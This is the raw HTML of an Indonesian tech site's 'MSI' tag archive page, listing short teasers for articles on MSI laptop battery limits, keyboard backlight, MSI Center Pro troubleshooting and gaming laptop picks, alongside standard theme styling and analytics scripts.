!important;color:#FFFFFF !important;}.tie-cat-392:after{border-top-color:#ff6347 !important;}.tie-cat-392:hover{background-color:#e14529 !important;}.tie-cat-392:hover:after{border-top-color:#e14529 !important;}.tie-cat-546,.tie-cat-item-546 > span{background-color:#dd0f0f !important;color:#FFFFFF !important;}.tie-cat-546:after{border-top-color:#dd0f0f !important;}.tie-cat-546:hover{background-color:#bf0000 !important;}.tie-cat-546:hover:after{border-top-color:#bf0000 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 80%;}.boxed-layout .container{max-width: 100%;}}#respond .comment-form-email {width: 100% !important;float: none !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.image-logo a img {max-height: 128px;max-width: 250px;}
</style>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://surgatekno.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surgatekno.com/xmlrpc.php?rsd"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4842636,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('https://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="../../0_4842636-101.gif" alt="web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type="text/javascript" data-cfasync="false">
 var _foxpush = _foxpush || [];
 _foxpush.push(['_setDomain', 'surgateknocom']);
 (function(){
     var foxscript = document.createElement('script');
     foxscript.src = 'https://cdn.foxpush.net/sdk/foxpush_SDK_min.js';
     foxscript.type = 'text/javascript';
     foxscript.async = 'true';
     var fox_s = document.getElementsByTagName('script')[0];
     fox_s.parentNode.insertBefore(foxscript, fox_s);})();
 </script>
<link rel="icon" href="../../cdn-sub/2018/12/favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="../../cdn-sub/2018/12/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="../../cdn-sub/2018/12/favicon.png"/>
<meta name="msapplication-TileImage" content="https://cdn.surgatekno.com/2018/12/favicon.png"/>
		<style type="text/css" id="wp-custom-css">
			.header-layout-1-logo {
	width: auto !important;
}		</style>
		</head>
<body id="tie-body" class="archive tag tag-msi tag-341 tie-no-js is-percent-width wrapper-has-shadow block-head-4 block-head-5 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom hide_back_top_button hide_sidebars">
<div class="background-overlay">
	<div id="tie-container" class="site tie-container">
		<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="main-nav-wrapper">
	<nav id="main-nav" class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:87px" aria-label="Primary Navigation">
		<div class="container">
			<div class="main-menu-wrapper">
						<div class="header-layout-1-logo" style="width:250px">
		<div id="logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" width="250" height="47" style="max-height:47px !important; width: auto;"/>
				</picture>
						</a>
		</div><!-- #logo /-->
								</div>
						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">
		<div id="sticky-logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" style="max-height:47px; width: auto;"/>
				</picture>
						</a>
		</div><!-- #Sticky-logo /-->
		<div class="flex-placeholder"></div>
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2889 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-th-list"></span> ET LIST &#038; ORACLE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="../../endless-tower/">ENDLESS TOWER ROM SEA</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="../../endless-tower-global/">ENDLESS TOWER ROM GLOBAL</a></li>
	<li id="menu-item-14915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915"><a href="../../oracle-dungeon/">ORACLE DUNGEON</a></li>
</ul>
</li>
<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9680 menu-item-has-icon"><a href="../../aplikasi/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> APLIKASI</a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="222"><a href="../../gadget/"> <span aria-hidden="true" class="tie-menu-icon fas fa-blender-phone"></span> GADGET</a>
<div class="mega-menu-block menu-sub-content">
<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->
</div><!-- .mega-menu-content -->
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 menu-item-has-icon"><a href="../../tips-trik/"> <span aria-hidden="true" class="tie-menu-icon fab fa-gratipay"></span> TIPS &#038; TRIK</a></li>
<li id="menu-item-23652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23652 menu-item-has-icon"><a href="../../download/"> <span aria-hidden="true" class="tie-menu-icon fa fa-download"></span> DOWNLOAD</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1742"><a>MORE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="../../esports/"> <span aria-hidden="true" class="tie-menu-icon fab fa-squarespace"></span> ESPORTS</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="../../games/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> GAMES</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="../../movie/"> <span aria-hidden="true" class="tie-menu-icon fas fa-film"></span> MOVIE</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2324"><a href="../../pc-laptop/"> <span aria-hidden="true" class="tie-menu-icon fas fa-laptop"></span> PC & Laptop</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="../../spek-game/"> <span aria-hidden="true" class="tie-menu-icon fab fa-fantasy-flight-games"></span> SPEK GAME</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="../../tech-news/"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> TECH NEWS</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->
					<ul class="components">
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">Masuk</span>			</a>
		</li>
				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<style>
		/** Search Box */
		.tie-google-search .gsc-search-box,
		.tie-google-search .gsc-search-box *{
			margin: 0 !important;
			padding: 0 !important;
			border: none !important;
			font-size: inherit !important;
			font-family: inherit !important;
			color: #777 !important;
		}
		.tie-google-search .gsc-search-box *{
			background: none !important;
		}
		.tie-google-search .gsc-search-box .gsc-search-button button{
			padding: 0 15px !important;
		}
		.tie-google-search .gsc-search-button-v2 svg{
			fill: #777;
			width: 16px;
			height: 16px;
			margin-top: 5px !important;
		}
		.tie-google-search .gsc-search-box div.gsc-input-box{
			padding-left: 10px !important;
		}
		@media( max-width: 991px ){
			.gssb_c{
				display: none !important;
			}
		}
		.gssb_c{
			width: 187px !important;
			margin-top: 30px !important;
			margin-left: -9px !important;
		}
		 .gssb_c *{
			font-family: inherit !important;
			font-size: inherit !important;
			box-shadow: none !important;
		}
		.gsc-completion-container td{
			padding-top: 3px !important;
			padding-bottom: 3px !important;
		}
		.dark-skin .gsc-completion-container tr:nth-child(2n){
			background: rgba(0,0,0,0.08) !important;
		}
		.dark-skin .gsc-completion-container tr:hover{
			background: rgba(0,0,0,0.1) !important;
		}
		.dark-skin .gsc-completion-container{
			background: #1f2024;
			border: 1px solid rgba(255,255,255,0.07);
		}
		#mobile-search .tie-google-search form.gsc-search-box{
			padding: 4px 15px !important;
			border-radius: 50px !important;
			background-color: rgba(0,0,0,0.05) !important;
			border: 1px solid rgba(255,255,255,0.1) !important;
		}
		#mobile-search .tie-google-search input.gsc-input{
			color: #fff !important
		}
		#mobile-search .tie-google-search .gsc-search-button-v2 svg{
			fill: #fff !important
		}
		.search-bar .tie-google-search,
		.search-bar .tie-google-search > div{
			width: 200px;
		}
	</style>
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsurl="https://surgatekno.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Beranda</a><em class="delimiter">/</em><span class="current">MSI</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Beranda","@id":"https:\/\/surgatekno.com\/"}}]}</script><h1 class="page-title">MSI</h1>			</header><!-- .entry-header-outer /-->
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-33212 post type-post status-publish format-standard has-post-thumbnail category-tips-trik tag-msi tie-standard">
			<a aria-label="Cara Batasi Persentase Pengisian Baterai di Laptop MSI" href="../../tips-trik/cara-batasi-persentase-pengisian-baterai-di-laptop-msi/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Tips & Trik</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-64"><span class="meta-author"><a href="../../author/adyarazan/" class="author-name tie-icon" title="Dimas">Dimas</a></span></span></span><span class="date meta-item tie-icon">17/10/2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 530 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../tips-trik/cara-batasi-persentase-pengisian-baterai-di-laptop-msi/">Cara Batasi Persentase Pengisian Baterai di Laptop MSI</a></h2>
						<p class="post-excerpt">Memiliki laptop menjadi salah satu keharusan bagi kita yang hidup di zaman modern seperti sekarang. Laptop bisa memudahkan kita untuk&hellip;</p>
				<a class="more-link button" href="../../tips-trik/cara-batasi-persentase-pengisian-baterai-di-laptop-msi/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-32968 post type-post status-publish format-standard has-post-thumbnail category-tips-trik tag-msi tie-standard">
			<a aria-label="Cara Mengatur Kecerahan Backlight Keyboard di Laptop MSI" href="../../tips-trik/cara-mengatur-backlight-keyboard-laptop-msi/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Tips & Trik</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-64"><span class="meta-author"><a href="../../author/adyarazan/" class="author-name tie-icon" title="Dimas">Dimas</a></span></span></span><span class="date meta-item tie-icon">12/10/2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 145 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../tips-trik/cara-mengatur-backlight-keyboard-laptop-msi/">Cara Mengatur Kecerahan Backlight Keyboard di Laptop MSI</a></h2>
						<p class="post-excerpt">MSI dikenal sebagai salah satu perusahaan yang banyak memproduksi laptop. Selain dijual di negara asalnya, perusahaan asal Taiwan ini juga&hellip;</p>
				<a class="more-link button" href="../../tips-trik/cara-mengatur-backlight-keyboard-laptop-msi/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-32947 post type-post status-publish format-standard has-post-thumbnail category-tips-trik tag-msi tie-standard">
			<a aria-label="Cara Mengatasi MSI Center Pro Tidak Bisa Dibuka" href="../../tips-trik/cara-mengatasi-msi-center-pro-tidak-bisa-dibuka/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">Tips & Trik</span></span></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-64"><span class="meta-author"><a href="../../author/adyarazan/" class="author-name tie-icon" title="Dimas">Dimas</a></span></span></span><span class="date meta-item tie-icon">11/10/2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 205 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../tips-trik/cara-mengatasi-msi-center-pro-tidak-bisa-dibuka/">Cara Mengatasi MSI Center Pro Tidak Bisa Dibuka</a></h2>
						<p class="post-excerpt">Ada beberapa aplikasi bawaan yang sudah terinstal secara otomatis di laptop MSI. Selain aplikasi bawaan dari Windows, juga terdapat aplikasi&hellip;</p>
				<a class="more-link button" href="../../tips-trik/cara-mengatasi-msi-center-pro-tidak-bisa-dibuka/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-12299 post type-post status-publish format-standard has-post-thumbnail category-pc-laptop tag-acer tag-asus tag-dell tag-gigabyte tag-msi tie-standard">
			<a aria-label="9+ Pilihan Laptop Gaming Terbaik untuk Para Gamers GG" href="../../pc-laptop/pilihan-laptop-gaming-terbaik/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-276">PC & Laptop</span></span><img width="390" height="220" src="../../cdn-sub/2020/03/Pilihan-Laptop-Gaming-Terbaik-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pilihan Laptop Gaming Terbaik" decoding="async" loading="lazy" srcset="../../cdn-sub/2020/03/Pilihan-Laptop-Gaming-Terbaik-390x220.jpg 390w" sizes="(max-width: 390px) 100vw, 390px"/></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="../../author/surgatekno/" class="author-name tie-icon" title="surgatekno">surgatekno</a></span></span></span><span class="date meta-item tie-icon">04/12/2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 288 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../pc-laptop/pilihan-laptop-gaming-terbaik/">9+ Pilihan Laptop Gaming Terbaik untuk Para Gamers GG</a></h2>
						<p class="post-excerpt">Main game di laptop tentu akan asyik sekali. Apalagi, ada banyak game keren yang bisa kalian mainkan di laptop, entah&hellip;</p>
				<a class="more-link button" href="../../pc-laptop/pilihan-laptop-gaming-terbaik/">Selanjutnya »</a>	</div>
</li>
<li class="post-item  post-2075 post type-post status-publish format-standard has-post-thumbnail category-pc-laptop tag-acer-predator tag-asus-rog tag-dell tag-gigabyte tag-msi tag-razer tie-standard">
			<a aria-label="Laptop Gaming Terbaik di Tahun 2019" href="../../pc-laptop/laptop-gaming-terbaik-di-tahun-2019/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-276">PC & Laptop</span></span><img width="390" height="220" src="../../cdn-sub/2019/01/rogstrix-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
	<div class="post-details">
		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="../../author/surgatekno/" class="author-name tie-icon" title="surgatekno">surgatekno</a></span></span></span><span class="date meta-item tie-icon">12/01/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 398 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="../../pc-laptop/laptop-gaming-terbaik-di-tahun-2019/">Laptop Gaming Terbaik di Tahun 2019</a></h2>
						<p class="post-excerpt">Jika kamu sedang mencari sebuah laptop gaming yang tahan bermain berbagai game berat yang ada saat ini atau bahkan bermain&hellip;</p>
				<a class="more-link button" href="../../pc-laptop/laptop-gaming-terbaik-di-tahun-2019/">Selanjutnya »</a>	</div>
</li>
					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	</div><!-- .main-content /-->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">TRENDING<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama China Terbaik Lengkap dengan Subtitle" href="../../movie/situs-download-drama-china-terbaik/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/06/situs-download-drama-china-terbaik-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="situs download drama china terbaik" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-china-terbaik/">Situs Download Drama China Terbaik Lengkap dengan Subtitle</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/06/2019</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature" href="../../games/biodata-karakter-harvest-moon-back-to-nature/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/09/Biodata-Lengkap-Karakter-dalam-Harvest-Moon-Back-to-Nature-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Biodata Lengkap Karakter dalam Harvest Moon Back to Nature" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/biodata-karakter-harvest-moon-back-to-nature/">Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama Turki [Terupdate]" href="../../movie/situs-download-drama-turki/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/07/Situs-Download-Drama-Turki-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Situs Download Drama Turki" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-turki/">Situs Download Drama Turki [Terupdate]</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
			<div id="footer-widgets-container">
				<div class="container">
		<div class="footer-widget-area ">
			<div class="tie-row">
									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="Tentang Kami" src="../../cdn-sub/2019/11/logo_surgatekno_baru_6f90cc8c234998c1c1cfc8d7bb612759.png" style="width: 300px; " class="about-author-img" width="280" height="47">
					<div class="aboutme-widget-content">SurgaTekno merupakan sebuah wadah untuk para pecinta Game, Gadget, Movie, Esports dan para pembaca berita tentang Teknologi terkini.
<br/>
Copyright @ 2022 surgatekno.com, All right reserved
					</div>
					<div class="clearfix"></div>
